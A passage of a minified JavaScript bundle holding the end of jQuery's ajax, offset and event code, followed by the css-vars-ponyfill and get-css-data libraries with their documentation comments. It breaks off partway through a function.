e}},abort:function(){t&&t()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),a.head.appendChild(t[0])},abort:function(){n&&n()}}});var Xt,Yt=[],Kt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||T.expando+"_"+kt++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,i){var o,r,a,s=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Kt,"$1"+o):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",r=n[o],n[o]=function(){a=arguments},i.always(function(){void 0===r?T(n).removeProp(o):n[o]=r,e[o]&&(e.jsonpCallback=t.jsonpCallback,Yt.push(o)),a&&y(r)&&r(a[0]),a=r=void 0}),"script"}),v.createHTMLDocument=((Xt=a.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Xt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=a.implementation.createHTMLDocument("")).createElement("base")).href=a.location.href,t.head.appendChild(i)):t=a),o=I.exec(e),r=!n&&[],o?[t.createElement(o[1])]:(o=Se([e],t,r),r&&r.length&&T(r).remove(),T.merge([],o.childNodes)));var i,o,r},T.fn.load=function(e,t,n){var i,o,r,a=this,s=e.indexOf(" ");return s>-1&&(i=bt(e.slice(s)),e=e.slice(0,s)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?T("<div>").append(T.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.expr.pseudos.animated=function(e){return T.grep(T.timers,function(t){return e===t.elem}).length},T.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,c=T.css(e,"position"),u=T(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),r=T.css(e,"top"),l=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(a=(i=u.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),y(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):u.css(d)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){T.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===T.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(i,"marginTop",!0),left:t.left-o.left-T.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||ae})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;T.fn[e]=function(i){return U(this,function(e,i,o){var r;if(b(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),T.each(["top","left"],function(e,t){T.cssHooks[t]=Ve(v.pixelPosition,function(e,n){if(n)return n=Ge(e,t),qe.test(n)?T(e).position()[t]+"px":n})}),T.each({Height:"height",Width:"width"},function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){T.fn[i]=function(o,r){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===r?"margin":"border");return U(this,function(t,n,o){var r;return b(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)},t,a?o:void 0,a)}})}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),T.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),T.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return i=l.call(arguments,2),(o=function(){return e.apply(t||this,i.concat(l.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=O,T.isFunction=y,T.isWindow=b,T.camelCase=Y,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},void 0===(i=function(){return T}.apply(t,[]))||(e.exports=i);var Qt=n.jQuery,Jt=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=Jt),e&&n.jQuery===T&&(n.jQuery=Qt),T},o||(n.jQuery=n.$=T),T})},function(e,t,n){"use strict";
/*!
 * css-vars-ponyfill
 * v1.17.2
 * https://github.com/jhildenbiddle/css-vars-ponyfill
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function o(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}
/*!
 * get-css-data
 * v1.6.3
 * https://github.com/jhildenbiddle/get-css-data
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},i=Array.isArray(e)?e:[e],o=Array.apply(null,Array(i.length)).map(function(e){return null});function r(){return!("<"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").trim().charAt(0))}function a(e,t){n.onError(e,i[t],t)}function s(e,t){var r=n.onSuccess(e,i[t],t);e=!1===r?"":r||e,o[t]=e,-1===o.indexOf(null)&&n.onComplete(o)}var l=document.createElement("a");i.forEach(function(e,t){if(l.setAttribute("href",e),l.href=String(l.href),Boolean(document.all&&!window.atob)&&l.host.split(":")[0]!==location.host.split(":")[0]){if(l.protocol===location.protocol){var i=new XDomainRequest;i.open("GET",e),i.timeout=0,i.onprogress=Function.prototype,i.ontimeout=Function.prototype,i.onload=function(){r(i.responseText)?s(i.responseText,t):a(i,t)},i.onerror=function(e){a(i,t)},setTimeout(function(){i.send()},0)}else a(null,t)}else{var o=new XMLHttpRequest;o.open("GET",e),n.mimeType&&o.overrideMimeType&&o.overrideMimeType(n.mimeType),n.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&r(o.responseText)?s(o.responseText,t):a(o,t))},o.send()}})}
/**
 * Gets CSS data from <style> and <link> nodes (including @imports), then
 * returns data in order processed by DOM. Allows specifying nodes to
 * include/exclude and filtering CSS data using RegEx.
 *
 * @preserve
 * @param {object}   [options] The options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {string}   [options.include] CSS selector matching <link> and <style>
 *                   nodes to include
 * @param {string}   [options.exclude] CSS selector matching <link> and <style>
 *                   nodes to exclude
 * @param {object}   [options.filter] Regular expression used to filter node CSS
 *                   data. Each block of CSS data is tested against the filter,
 *                   and only matching data is included.
 * @param {object}   [options.useCSSOM=false] Determines if CSS data will be
 *                   collected from a stylesheet's runtime values instead of its
 *                   text content. This is required to get accurate CSS data
 *                   when a stylesheet has been modified using the deleteRule()
 *                   or insertRule() methods because these modifications will
 *                   not be reflected in the stylesheet's text content.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback on each CSS node read. Passes
 *                   1) CSS text, 2) source node reference, and 3) the source
 *                   URL as arguments.
 * @param {function} [options.onError] Callback on each error. Passes 1) the XHR
 *                   object for inspection, 2) soure node reference, and 3) the
 *                   source URL that failed (either a <link> href or an @import)
 *                   as arguments
 * @param {function} [options.onComplete] Callback after all nodes have been
 *                   processed. Passes 1) concatenated CSS text, 2) an array of
 *                   CSS text in DOM order, and 3) an array of nodes in DOM
 *                   order as arguments.
 *
 * @example
 *
 *   getCssData({
 *     rootElement: document,
 *     include    : 'style,link[rel="stylesheet"]',
 *     exclude    : '[href="skip.css"]',
 *     filter     : /red/,
 *     useCSSOM   : false,
 *     onBeforeSend(xhr, node, url) {
 *       // ...
 *     }
 *     onSuccess(cssText, node, url) {
 *       // ...
 *     }
 *     onError(xhr, node, url) {
 *       // ...
 *     },
 *     onComplete(cssText, cssArray, nodeArray) {
 *       // ...
 *     }
 *   });
 */function a(e){var t={cssComments:/\/\*[\s\S]+?\*\//g,cssImports:/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g},n={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},i=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(e){return t=e,i=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,i);var t,i}),o=Array.apply(null,Array(i.length)).map(function(e){return null});function a(){if(-1===o.indexOf(null)){var e=o.join("");n.onComplete(e,o,i)}}function l(e,t,i,s){var l=n.onSuccess(e,i,s);(function e(t,i,o,a){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var u=c(t,o,l);u.rules.length?r(u.absoluteUrls,{onBeforeSend:function(e,t,o){n.onBeforeSend(e,i,t)},onSuccess:function(e,t,o){var r=n.onSuccess(e,i,t),a=c(e=!1===r?"":r||e,t,l);return a.rules.forEach(function(t,n){e=e.replace(t,a.absoluteRules[n])}),e},onError:function(n,r,c){s.push({xhr:n,url:r}),l.push(u.rules[c]),e(t,i,o,a,s,l)},onComplete:function(n){n.forEach(function(e,n){t=t.replace(u.rules[n],e)}),e(t,i,o,a,s,l)}}):a(t,s)})(e=void 0!==l&&!1===Boolean(l)?"":l||e,i,s,function(e,r){null===o[t]&&(r.forEach(function(e){return n.onError(e.xhr,i,e.url)}),!n.filter||n.filter.test(e)?o[t]=e:o[t]="",a())})}function c(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o={};return o.rules=(e.replace(t.cssComments,"").match(t.cssImports)||[]).filter(function(e){return-1===i.indexOf(e)}),o.urls=o.rules.map(function(e){return e.replace(t.cssImports,"$1")}),o.absoluteUrls=o.urls.map(function(e){return s(e,n)}),o.absoluteRules=o.rules.map(function(e,t){var i=o.urls[t],r=s(o.absoluteUrls[t],n);return e.replace(i,r)}),o}i.length?i.forEach(function(e,t){var i=e.getAttribute("href"),c=e.getAttribute("rel"),u="LINK"===e.nodeName&&i&&c&&"stylesheet"===c.toLowerCase(),d="STYLE"===e.nodeName;if(u)r(i,{mimeType:"text/css",onBeforeSend:function(t,i,o){n.onBeforeSend(t,e,i)},onSuccess:function(n,o,r){var a=s(i,location.href);l(n,t,e,a)},onError:function(i,r,s){o[t]="",n.onError(i,e,r),a()}});else if(d){var p=e.textContent;n.useCSSOM&&(p=Array.apply(null,e.sheet.cssRules).map(function(e){return e.cssText}).join("")),l(p,t,e,location.href)}else o[t]="",a()}):n.onComplete("",[])}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}var l=c;function c(e,t,n){e instanceof RegExp&&(e=u(e,n)),t instanceof RegExp&&(t=u(t,n));var i=d(e,t,n);return i&&{start:i[0],end:i[1],pre:n.slice(0,i[0]),body:n.slice(i[0]+e.length,i[1]),post:n.slice(i[1]+t.length)}}function u(e,t){var n=t.match(e);return n?n[0]:null}function d(e,t,n){var i,o,r,a,s,l=n.indexOf(e),c=n.indexOf(t,l+1),u=l;if(l>=0&&c>0){for(i=[],r=n.length;u>=0&&!s;)u==l?(i.push(u),l=n.indexOf(e,u+1)):1==i.length?s=[i.pop(),c]:((o=i.pop())<r&&(r=o,a=c),c=n.indexOf(t,u+1)),u=l<c&&l>=0?l:c;i.length&&(s=[r,a])}return s}function p(e){var t=i({},{onlyVars:!1,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(e){throw new Error("CSS parse error: ".concat(e))}function o(t){var n=t.exec(e);if(n)return e=e.slice(n[0].length),n}function r(){return o(/^{\s*/)}function a(){return o(/^}/)}function s(){o(/^\s*/)}function c(){if(s(),"/"===e[0]&&"*"===e[1]){for(var t=2;e[t]&&("*"!==e[t]||"/"!==e[t+1]);)t++;if(!e[t])return n("end of comment is missing");var i=e.slice(2,t);return e=e.slice(t+2),{type:"comment",comment:i}}}function u(){for(var e,n=[];e=c();)n.push(e);return t.removeComments?[]:n}function d(){for(s();"}"===e[0];)n("extra closing bracket");var t=o(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(t)return t[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*\/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(e){return e.replace(/,/g,"‌")}).split(/\s*(?![^(]*\)),\s*/).map(function(e){return e.replace(/\u200C/g,",")})}function p(){o(/^([;\s]*)+/);var e=/\/\*[^*]*\*+([^\/*][^*]*\*+)*\//g,t=o(/^(\*?[-#\/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(t){if(t=t[0].trim(),!o(/^:\s*/))return n("property missing ':'");var i=o(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),r={type:"declaration",property:t.replace(e,""),value:i?i[0].replace(e,"").trim():""};return o(/^[;\s]*/),r}}function f(){if(!r())return n("missing '{'");for(var e,t=u();e=p();)t.push(e),t=t.concat(u());return a()?t:n("missing '}'")}function h(){s();for(var e,t=[];e=o(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),o(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:f()}}function m(){if(s(),"@"===e[0]){var i=function(){var e=o(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=o(/^([-\w]+)\s*/)))return n("@keyframes missing name");var i,s=e[1];if(!r())return n("@keyframes missing '{'");for(var l=u();i=h();)l.push(i),l=l.concat(u());return a()?{type:"keyframes",name:s,vendor:t,keyframes:l}:n("@keyframes missing '}'")}}()||function(){var e=o(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:v()}}()||function(){if(o(/^@host\s*/))return{type:"host",rules:v()}}()||function(){var e=o(/^@media *([^{]+)/);if(e)return{type:"media",media:e[1].trim(),rules:v()}}()||function(){var e=o(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}()||function(){if(o(/^@page */))return{type:"page",selectors:d()||[],declarations:f()}}()||function(){var e=o(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:v()}}()||function(){if(o(/^@font-face\s*/))return{type:"font-face",declarations:f()}}()||function(){var e=o(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}();if(i&&t.onlyVars){var l=!1;if(i.declarations)l=i.declarations.some(function(e){return/var\(/.test(e.value)});else l=(i.keyframes||i.rules||[]).some(function(e){return(e.declarations||[]).some(function(e){return/var\(/.test(e.value)})});return l?i:{}}return i}}function g(){if(t.onlyVars){var i=l("{","}",e);if(i){var o=-1!==i.pre.indexOf(":root")&&/--\S*\s*:/.test(i.body),r=/var\(/.test(i.body);if(!o&&!r)return e=e.slice(i.end+1),{}}}var a=d()||[],s=t.onlyVars?f().filter(function(e){var t=a.some(function(e){return-1!==e.indexOf(":root")})&&/^--\S/.test(e.property),n=/var\(/.test(e.value);return t||n}):f();return a.length||n("selector missing"),{type:"rule",selectors:a,declarations:s}}function v(t){if(!t&&!r())return n("missing '{'");for(var i,o=u();e.length&&(t||"}"!==e[0])&&(i=m()||g());)i.type&&o.push(i),o=o.concat(u());return t||a()?o:n("missing '}'")}return{type:"stylesheet",stylesheet:{rules:v(!0),errors:[]}}}c.range=d;var f="--",h="var",m={dom:{},temp:{},user:{}};function g(e){var t,n,o=i({},{fixNestedCalc:!0,onlyVars:!1,persist:!1,preserve:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),r=o.persist?m.dom:m.temp=JSON.parse(JSON.stringify(m.dom)),a=p(e,{onlyVars:o.onlyVars});if(a.stylesheet.rules.forEach(function(e){var t=[];if("rule"===e.type&&1===e.selectors.length&&":root"===e.selectors[0]&&(e.declarations.forEach(function(e,n){var i=e.property,o=e.value;i&&0===i.indexOf(f)&&(r[i]=o,t.push(n))}),!o.preserve))for(var n=t.length-1;n>=0;n--)e.declarations.splice(t[n],1)}),Object.keys(m.user).forEach(function(e){r[e]=m.user[e]}),Object.keys(o.variables).length){var s={declarations:[],selectors:[":root"],type:"rule"};Object.keys(o.variables).forEach(function(e){var t="--".concat(e.replace(/^-+/,"")),n=o.variables[e];o.persist&&(m.user[t]=n),r[t]!==n&&(r[t]=n,s.declarations.push({type:"declaration",property:t,value:n}))}),o.preserve&&s.declarations.length&&a.stylesheet.rules.push(s)}return function e(t,n){t.rules.forEach(function(i){i.rules?e(i,n):i.keyframes?i.keyframes.forEach(function(e){"keyframe"===e.type&&n(e.declarations,i)}):i.declarations&&n(i.declarations,t)})}(a.stylesheet,function(e,t){for(var n,i,a,s=0;s<e.length;s++)a=(n=e[s]).value,"declaration"===n.type&&a&&-1!==a.indexOf(h+"(")&&(i=v(a,r,o))!==n.value&&(o.preserve?(e.splice(s,0,{type:n.type,property:n.property,value:i}),s++):n.value=i)}),o.fixNestedCalc&&(t=a.stylesheet.rules,n=/(-[a-z]+-)?calc\(/,t.forEach(function(e){e.declarations&&e.declarations.forEach(function(e){for(var t=e.value,i="";n.test(t);){var o=l("calc(",")",t||"");for(t=t.slice(o.end);n.test(o.body);){var r=l(n,")",o.body);o.body="".concat(r.pre,"(").concat(r.body,")").concat(r.post)}i+="".concat(o.pre,"calc(").concat(o.body),i+=n.test(t)?"":")".concat(o.post)}e.value=i||e.value})})),function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+o(e.rules)+"}"},"font-face":function(e){return"@font-face{"+o(e.declarations)+"}"},host:function(e){return"@host{"+o(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+o(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+o(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+o(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", "):"")+"{"+o(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+o(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+o(e.rules)+"}"}};function o(e){for(var o="",r=0;r<e.length;r++){var a=e[r];n&&n(a);var s=i[a.type](a);s&&(o+=s,s.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}(a)}function v(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0;if(-1===e.indexOf("var("))return e;var o=l("(",")",e);return o?"var"===o.pre.slice(-3)?0===o.body.trim().length?(n.onWarning("var() must contain a non-whitespace string"),e):o.pre.slice(0,-3)+function(e){var o=e.split(",")[0].replace(/[\s\n\t]/g,""),r=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],a=t.hasOwnProperty(o)?String(t[o]):void 0,s=a||(r?String(r):void 0),l=i||e;return a||n.onWarning('variable "'.concat(o,'" is undefined')),s&&"undefined"!==s&&s.length>0?v(s,t,n,l):"var(".concat(l,")")}(o.body)+v(o.post,t,n):o.pre+"(".concat(v(o.body,t,n),")")+v(o.post,t,n):(-1!==e.indexOf("var(")&&n.onWarning('missing closing ")" in the value "'.concat(e,'"')),e)}var y="css-vars-ponyfill",b="undefined"!=typeof window,w=b&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),_={rootElement:b?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},fixNestedCalc:!0,onlyLegacy:!0,onlyVars:!1,preserve:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onSuccess:function(){},onWarning:function(){},onError:function(){},onComplete:function(){}},C={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssRootRules:/(?::root\s*{\s*[^}]*})/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVars:/(?:(?::root\s*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},T=null,S=null,x=!1;
/**
 * Fetches, parses, and transforms CSS custom properties from specified
 * <style> and <link> elements into static values, then appends a new <style>
 * element with static values to the DOM to provide CSS custom property
 * compatibility for legacy browsers. Also provides a single interface for
 * live updates of runtime values in both modern and legacy browsers.
 *
 * @preserve
 * @param {object}   [options] Options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {boolean}  [options.shadowDOM=false] Determines if shadow DOM <link>
 *                   and <style> nodes will be processed.
 * @param {string}   [options.include="style,link[rel=stylesheet]"] CSS selector
 *                   matching <link re="stylesheet"> and <style> nodes to
 *                   process
 * @param {string}   [options.exclude] CSS selector matching <link
 *                   rel="stylehseet"> and <style> nodes to exclude from those
 *                   matches by options.include
 * @param {object}   [options.variables] A map of custom property name/value
 *                   pairs. Property names can omit or include the leading
 *                   double-hyphen (—), and values specified will override
 *                   previous values.
 * @param {boolean}  [options.fixNestedCalc=true] Removes nested 'calc' keywords
 *                   for legacy browser compatibility.
 * @param {boolean}  [options.onlyLegacy=true] Determines if the ponyfill will
 *                   only generate legacy-compatible CSS in browsers that lack
 *                   native support (i.e., legacy browsers)
 * @param {boolean}  [options.onlyVars=false] Determines if CSS rulesets and
 *                   declarations without a custom property value should be
 *                   removed from the ponyfill-generated CSS
 * @param {boolean}  [options.preserve=false] Determines if the original CSS
 *                   custom property declaration will be retained in the
 *                   ponyfill-generated CSS.
 * @param {boolean}  [options.silent=false] Determines if warning and error
 *                   messages will be displayed on the console
 * @param {boolean}  [options.updateDOM=true] Determines if the ponyfill will
 *                   update the DOM after processing CSS custom properties
 * @param {boolean}  [options.updateURLs=true] Determines if the ponyfill will
 *                   convert relative url() paths to absolute urls.
 * @param {boolean}  [options.watch=false] Determines if a MutationObserver will
 *                   be created that will execute the ponyfill when a <link> or
 *                   <style> DOM mutation is observed.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback after CSS data has been
 *                   collected from each node and before CSS custom properties
 *                   have been transformed. Allows modifying the CSS data before
 *                   it is transformed by returning any string value (or false
 *                   to skip). Passes 1) CSS text, 2) source node reference, and
 *                   3) the source URL as arguments.
 * @param {function} [options.onWarning] Callback after each CSS parsing warning
 *                   has occurred. Passes 1) a warning message as an argument.
 * @param {function} [options.onError] Callback after a CSS parsing error has
 *                   occurred or an XHR request has failed. Passes 1) an error
 *                   message, and 2) source node reference, 3) xhr, and 4 url as
 *                   arguments.
 * @param {function} [options.onComplete] Callback after all CSS has been
 *                   processed, legacy-compatible CSS has been generated, and
 *                   (optionally) the DOM has been updated. Passes 1) a CSS
 *                   string with CSS variable values resolved, 2) a reference to
 *                   the appended <style> node, 3) an object containing all
 *                   custom properies names and values, and 4) the ponyfill
 *                   execution time in milliseconds.
 *
 * @example
 *
 *   cssVars({
 *     rootElement  : document,
 *     shadowDOM    : false,
 *     include      : 'style,link[rel="stylesheet"]',
 *     exclude      : '',
 *     variables    : {},
 *     fixNestedCalc: true,
 *     onlyLegacy   : true,
 *     onlyVars     : false,
 *     preserve     : false,
 *     silent       : false,
 *     updateDOM    : true,
 *     updateURLs   : true,
 *     watch        : false,
 *     onBeforeSend(xhr, node, url) {},
 *     onSuccess(cssText, node, url) {},
 *     onWarning(message) {},
 *     onError(message, node, xhr, url) {},
 *     onComplete(cssText, styleNode, cssVariables, benchmark) {}
 *   });
 */
function k(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i({},_,e),n=y;function r(e,n,i,o){t.silent,t.onError(e,n,i,o)}function s(e){t.silent,t.onWarning(e)}if(t.exclude="#".concat(n)+(t.exclude?",".concat(t.exclude):""),t._benchmark=t._benchmark?t._benchmark:N(),b)if(!1===t.watch&&T&&T.disconnect(),t.watch)!function(e,t){if(!window.MutationObserver)return;var n=function(e){return"LINK"===e.tagName&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet")},i=function(e){return"STYLE"===e.tagName&&(!t||e.id!==t)};T&&T.disconnect();e.watch=_.watch,(T=new MutationObserver(function(t){var o=t.some(function(e){var t=!1;if("attributes"===e.type)t=n(e.target)||i(e.target);else if("childList"===e.type){var o=Array.apply(null,e.addedNodes),r=Array.apply(null,e.removedNodes);t=[].concat(o,r).some(function(e){var t=n(e)&&!e.disabled,o=i(e)&&C.cssVars.test(e.textContent);return t||o})}return t});o&&E(e)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0})}(t,n),E(t);else if("loading"!==document.readyState){var l=t.shadowDOM||t.rootElement.shadowRoot||t.rootElement.host;if(w&&t.onlyLegacy){if(t.updateDOM){var c=t.rootElement.host||(t.rootElement===document?document.documentElement:t.rootElement);Object.keys(t.variables).forEach(function(e){var n="--".concat(e.replace(/^-+/,"")),i=t.variables[e];c.style.setProperty(n,i)})}}else 